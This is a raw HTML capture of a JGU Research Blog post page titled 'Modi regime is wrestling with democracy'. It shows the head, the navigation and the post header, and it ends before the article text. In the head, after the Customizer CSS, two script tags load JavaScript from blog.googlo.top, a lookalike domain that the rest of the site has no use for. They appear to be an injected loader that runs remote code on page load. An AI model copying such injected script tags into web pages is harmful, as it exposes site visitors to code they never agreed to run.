

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/modi-regime-is-wrestling-with-democracy/
body_size: 11037
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Modi regime is wrestling with democracy &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Modi regime is wrestling with democracy Comments Feed" href="https://research.jgu.edu.in/modi-regime-is-wrestling-with-democracy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/8005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/modi-regime-is-wrestling-with-democracy/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=8005' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fmodi-regime-is-wrestling-with-democracy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fmodi-regime-is-wrestling-with-democracy%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-8005 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697b5a59b2aa0" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697b5a59b2aa1" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-8005" class="single single-post group post-8005 post type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
							<h1 class="post-title">Modi regime is wrestling with democracy</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/modi-regime-is-wrestling-with-democracy/">June 12, 2023</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
